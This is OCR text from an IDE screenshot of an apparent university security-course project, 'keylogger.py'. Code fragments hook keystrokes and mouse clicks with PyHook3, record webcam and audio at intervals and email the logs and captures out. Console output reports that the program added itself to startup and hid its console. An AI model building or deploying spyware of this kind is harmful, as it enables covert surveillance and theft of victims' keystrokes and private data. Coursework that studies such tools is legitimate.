 KP keylogger.py Version control Current File
Project
keylogger.py
Final Project [Final Project 2] D:\Uni
audio
logs
screenshots
video
keylogger.py
Keylogger Final Presentation.pptx
~$Keylogger Final Presentation.pp
~$Software Testing Company by S
External Libraries
Scratches and Consoles
8 19 12
215 def OnKeyboardEvent(event):
230 if int(time.time() - start_time) >= int(interval):
231 # Record webcam and audio
232 record_webcam(10)
233 record_audio(10)
234 Mail_it(t, pics_names)
235 t = ''
236 log_file_path = os.path.join('logs', generate_unique_filename( prefix: 'Logfile', extension: 'txt'))
237 print(f"New log file created: {log_file_path}")
238 except Exception as e:
239 logging.error(f"Error in OnKeyboardEvent: {e}")
240
241 return True
242
243
244 hook = PyHook3.HookManager()
245
246 hook.KeyDown = OnKeyboardEvent
247
248 hook.MouseAllButtonsDown = OnMouseEvent
249
250 hook.HookKeyboard()
Run keylogger
"C:\Program Files\Python311\python.exe" "D:\University of Windsor\Semester 3\COMP 8677 - Networking & Data Security\Project\Final Project\keylogger.py"
Added to startup
Console hidden
Initial log file created: logs\Logfile_20240801_114759.txt
Screenshot saved: screenshots\J5RVH1K.png
Screenshot saved: screenshots\JBIH6UY.png
Final Project keylogger.py
189:1 CRLF UTF-8 4 spaces Python 3.11 (2)
1
30°C
Sunny
Search
PC
ENG
US
11:48 AM
2024-08-01
PRE